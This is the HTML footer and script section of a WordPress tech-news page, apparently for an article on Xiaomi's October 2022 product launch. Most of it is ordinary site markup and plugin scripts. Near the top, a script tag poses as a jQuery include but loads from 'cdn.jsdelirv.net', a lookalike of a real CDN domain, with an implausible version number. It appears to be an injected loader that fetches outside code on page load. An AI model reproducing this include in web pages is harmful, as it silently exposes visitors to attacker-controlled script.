                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fxiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds%2F" data-image-url="" data-title="Xiaomi%20October%20Global%20Launch%20%E2%80%93%20Smartphones%2C%20Vacuums%2C%20Tablets%20and%20Earbuds" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fxiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds%2F" data-image-url="" data-title="Xiaomi%20October%20Global%20Launch%20%E2%80%93%20Smartphones%2C%20Vacuums%2C%20Tablets%20and%20Earbuds%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/10/xiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"12670","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
